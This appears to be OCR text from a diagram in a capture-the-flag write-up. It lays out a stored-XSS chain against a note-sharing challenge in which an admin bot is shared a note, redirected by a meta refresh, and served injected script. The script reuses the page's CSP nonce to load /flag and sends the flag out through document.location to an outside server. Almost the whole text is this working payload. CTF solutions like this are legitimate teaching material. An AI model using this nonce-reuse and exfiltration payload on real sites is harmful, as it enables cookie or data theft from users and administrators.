 4. ADMIN IS AUTHORIZED
TO READ THE FLAG
<SCRIPT SRC = /FLAG?
VAR=FLAG>
OUR SERVER
1.INSERT PAYLOAD
PAYLOAD
5.DOCUMENT.LOCATION
MAKING GET REQUEST
WITH FLAG AS A QUERY
NOTE/48ab..
DOCUMENT.BODY.STYLE= `color:red`;}var
oldsc=document.currentScript.nonce;var sc
=document.createElement(`script`);sc.nonce=oldsc;sc.src=`/flag?
var=flag`;document.querySelector(`html`).appendChild(sc);setTimeout(function()
{document.location=`https://ctf.warriordev.com/ctfserver/ref?flag=${flag}`},100);{//
NOTE/344
IMG.SRC = '</script><meta http-equiv="refresh"
content="0;URL=http://yayacc.zajebistyc.tf/note/48ab77af-f06d-48d5-a6d2-fba6ddcc8227?
theme=`color:red`>;}var oldsc=document.currentScript.nonce;var sc
=document.createElement(`script`);sc.nonce=oldsc;sc.src=`/flag?
var=flag`;document.querySelector(`html`).appendChild(sc);setTimeout(function()
{document.location=`https://ctf.warriordev.com/ctfserver/ref?flag=${flag}`},100);{'
3.ADMIN GETS
REDIRECTED (META
REFRESH)
ADMIN
2.SHARE WITH
ADMIN